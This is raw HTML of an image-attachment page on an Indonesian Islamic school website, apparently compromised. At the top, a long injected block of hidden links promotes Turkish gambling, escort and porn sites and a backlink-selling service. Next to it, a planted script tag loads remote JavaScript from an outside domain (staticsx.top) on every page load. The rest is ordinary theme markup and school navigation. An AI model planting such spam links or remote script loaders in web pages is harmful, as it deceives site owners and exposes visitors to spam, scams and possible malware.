title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://janieippolito.com/" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet">pusulabet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://gpc.inf.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://alishasnacks.com/" title="casinolevant">casinolevant</a></p><p><a href="https://supertotobet.orjgirisinim.com" title="supertotobet">supertotobet</a></p><p><a href="https://roofing-cambridge.co.uk" title="perabet giriş">perabet giriş</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.transfiguracao.com.br/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://jasbindarsingh.com/" title="jojobet">jojobet</a></p><p><a href="https://intransittech.com/" title="holiganbet">holiganbet</a></p><p><a href="https://intransittech.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.transfiguracao.com.br/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://www.transfiguracao.com.br/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://www.transfiguracao.com.br/" title="holiganbet">holiganbet</a></p><p><a href="https://jasbindarsingh.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a></p><p><a href="https://intercraftsperu.com/" title="artemisbet">artemisbet</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a></p><p><a href="https://ilrifugiodelbarone.com/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://soprano-terrace.com/" title="casibom">casibom</a></p><p><a href="https://www.reglament.by/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://espaciolaestupenda.com/" title="paşacasino">paşacasino</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://travelpro.gr/" title="bettilt">bettilt</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href="https://pa-nangapinoh.go.id/" title="bettilt">bettilt</a></p><p><a href="https://royalcastlebanquet.com/" title="pusulabet">pusulabet</a></p><p><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://cheapestflyers.co.uk/" title="Meritking">Meritking</a></p><p><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a></p><p><a href="https://jenime.com/" title="Galabet Giriş">Galabet Giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet Giriş">Matbet Giriş</a></p><p><a href="https://www.hotelalisei.it/" title="casibom giriş">casibom giriş</a></p><p><a href="https://andorra-gestoria.com/" title="restbet">restbet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://bortonpetrini.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://bloomfeld.nl/" title="casibom giriş">casibom giriş</a></p><p><a href="https://aceofpubs.com/" title="kavbet">kavbet</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://top10productsindia.in/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://www.wattneypoetry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.bolevet.cz" title="jojobet">jojobet</a></p><p><a href="https://gmws.org/" title="padişahbet">padişahbet</a></p><p><a href="https://albemarlefishingcharters.com/" title="casibom">casibom</a></p><p><a href="https://bodyhack.co/" title="matbet">matbet</a></p><p><a href="https://lgsweets.ca/" title="jojobet">jojobet</a></p><p><a href="https://thefreetrick.com/" title="jojobet">jojobet</a></p><p><a href="https://lamananadigital.com/" title="jojobet">jojobet</a></p><p><a href="https://vietmoz.net/" title="Holiganbet giriş">Holiganbet giriş</a></p><p><a href="https://www.washingtondogbitelawyer.com/" title="jojobet">jojobet</a></p><p><a href="https://www.matzuslaw.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.acesoftech.com/w" title="holiganbet">holiganbet</a></p><p><a href="https://omahpelem.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.ridhibahl.com/" title="pusulabet">pusulabet</a></p><p><a href="https://lesandshotel.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://port-protect.com/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://food-handler.com/" title="betplay">betplay</a></p><p><a href="https://tekirdag-stoone.tumblr.com/" title="tekirdağ escort">tekirdağ escort</a></p><p><a href="https://www.post.tm/" title="Holiganbet">Holiganbet</a></p><p><a href="https://graficasfernan.com/" title="kolaybet">kolaybet</a></p><p><a href=" https://kaiyelaw.com/" title="restbet">restbet</a></p><p><a href="https://snowwater.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://fitser.com/" title="Starlight Princess">Starlight Princess</a></p><p><a href="https://fitser.com/" title="Starlight Princess Oyna">Starlight Princess Oyna</a></p><p><a href=" https://kleverappliances.com/" title="betebet">betebet</a></p><p><a href="https://lasmargaritas.com.gt/" title="atlasbet">atlasbet</a></p><p><a href="https://www.breastcanceruae.com/" title="casinowon">casinowon</a></p><p><a href="https://radiancesolution.com/" title="berlinbet">berlinbet</a></p><p><a href="https://www.chitawoncoe.com.np/" title="bahislion">bahislion</a></p><p><a href="https://lamadeleineproducts.com/" title="romabet">romabet</a></p><p><a href="https://legalaidwv.org/" title="casibom">casibom</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://airo-recrutare.ro/" title="galabet">galabet</a></p><p><a href="https://pcit.dk/" title="betcio">betcio</a></p><p><a href="https://ceiandalucia.es/" title="timebet">timebet</a></p><p><a href="https://adsfloworldwide.com/" title="betwoon">betwoon</a></p><p><a href="https://edu.polteksci.ac.id/" title="grandpashabet">grandpashabet</a></p><p><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a></p><p><a href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://jenime.com/" title="Galabet">Galabet</a></p><p><a href="https://lavishbrowsbeauty.com.au/" title="Ultrabet">Ultrabet</a></p><p><a href="https://lidyabetgirisguncel.com/" title="lidyabet">lidyabet</a></p><p><a href="http://romanhylena.cz/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.shivampendawala.com/" title="setrabet">setrabet</a></p><p><a href="https://izmirhedone11.site/" title="izmir escort">izmir escort</a></p><p><a href="https://armacrilacrilicos.com.br/" title="grandpashabet">grandpashabet</a></p><p><a href="https://successoverseas.com/ " title="milosbet">milosbet</a></p><p><a href="https://residiuum.com/" title="teosbet">teosbet</a></p><p><a href="https://cog-studios.com/" title="kingroyal">kingroyal</a></p><p><a href="https://phoenixunlimitedusa.com" title="imajbet">imajbet</a></p><p><a href="https://metweld.com.mx/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://mroassociation.in/" title="marsbahis">marsbahis</a></p><p><a href="https://democustomprojects.com/" title="sekabet">sekabet</a></p><p><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://careerdharma.net" title="vdcasino">vdcasino</a></p><p><a href="https://www.okgres.pt/" title="holiganbet">holiganbet</a></p><p><a href="https://kiddoodleslearningcenter.com/" title="artemisbet">artemisbet</a></p><p><a href="https://malaperproducts.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://bastarsamajnews.com/" title="betoffice">betoffice</a></p><p><a href="https://orlickepodhuri.cz" title="holiganbet">holiganbet</a></p><p><a href="https://karakoyafrodit.com" title="holiganbet">holiganbet</a></p><p><a href="https://goodstock.vn" title="holiganbet">holiganbet</a></p><p><a href="https://niscl.net" title="holiganbet">holiganbet</a></p><p><a href="https://vintuna.net" title="marsbahis">marsbahis</a></p><p><a href="https://opengatebr.com" title="marsbahis">marsbahis</a></p><p><a href="https://biotechgroup.net" title="marsbahis">marsbahis</a></p><p><a href="https://tpmhoa.com" title="marsbahis">marsbahis</a></p><p><a href="https://oihanaperezabogada.com" title="jojobet">jojobet</a></p><p><a href="https://internationalgrow.com" title="jojobet">jojobet</a></p><p><a href="https://jan23.info" title="jojobet">jojobet</a></p><p><a href="https://ikweli.co.mz" title="jojobet">jojobet</a></p><p><a href="https://rvss.org.au" title="casibom">casibom</a></p><p><a href="https://msts.edu.ba" title="casibom">casibom</a></p><p><a href="https://transpenninecc.com" title="casibom">casibom</a></p><p><a href="https://fmnorte971.com.ar" title="casibom">casibom</a></p><p><a href="https://relightsolutions.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://solaresenmexico.com" title="aresbet">aresbet</a></p><p><a href="https://thermoenergy-csa.com" title="kulisbet">kulisbet</a></p><p><a href="https://global-energy.mx" title="trendbet">trendbet</a></p><p><a href="https://kingoftrophy.com" title="hiltonbet">hiltonbet</a></p><p><a href="https://azulagems.com" title="hilbet">hilbet</a></p><p><a href="https://soytecnologia.com" title="atlasbet">atlasbet</a></p><p><a href="https://yamatoone.com" title="teosbet">teosbet</a></p><p><a href="https://yummybitee.com" title="winxbet">winxbet</a></p><p><a href="https://www.famrestaurantservices.com" title="suratbet">suratbet</a></p><p><a href="https://alamalfm.com" title="yakabet">yakabet</a></p><p><a href="https://khimaronline.co.uk/" title="medusabahis">medusabahis</a></p><p><a href="https://ettamogah.com/" title="Pusulabet ">Pusulabet </a></p><p><a href="https://ettamogah.com/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://rudnikdjurdjevik.ba/" title="casibom">casibom</a></p><p><a href="https://wvrealestateteam.com/" title="jojobet">jojobet</a></p><p><a href="https://britishalgerianassociation.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.pain-wellness.com/" title="interbahis">interbahis</a></p><p><a href="https://mnsht.com/" title="casibom">casibom</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://www.azamtrust.org/" title="meritking">meritking</a></p><p><a href="https://clinicaripalda.es/" title="Pusulabet">Pusulabet</a></p><p><a href="https://clinicaripalda.es/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://emsphotoadventures.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://evothailand.co/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://www.off-gridhouse.it/" title="vaycasino">vaycasino</a></p><p><a href=" https://isystemimplant.com/" title="kingroyal">kingroyal</a></p><p><a href="https://sbotrj.org.br/" title="betnano giriş">betnano giriş</a></p><p><a href="https://soporte.contasiscorp.com/" title="onwin">onwin</a></p><p><a href="https://old.everlastwellness.store/" title="sekabet">sekabet</a></p><p><a href="https://cinoy.com.br/" title="matbet">matbet</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-10997 attachmentid-10997 attachment-jpeg wp-theme-Newspaper td-standard-pack Newspaper acara-tk1 global-block-template-9 single_template_5 elementor-default elementor-kit-660 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tugasku.sch.id/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="KB / TK Islam Tugasku Championship 2024" class="entry-crumb" href="https://www.tugasku.sch.id/kb-tk-islam-tugasku-championship-2024/">KB / TK Islam Tugasku Championship 2024</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ACARA TK1</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>ACARA TK1</span>
                                </h1>            <a href="https://www.tugasku.sch.id/wp-content/uploads/2024/01/ACARA-TK1.jpg" title="ACARA TK1" rel="attachment"><img class="td-attachment-page-image" src="https://www.tugasku.sch.id/wp-content/uploads/2024/01/ACARA-TK1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.tugasku.sch.id/kb-tk-islam-tugasku-championship-2024/acara-tk2/'><img width="150" height="150" src="https://www.tugasku.sch.id/wp-content/uploads/2024/01/ACARA-TK2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ACARA TK2" decoding="async" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-4" class="td_block_template_9 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
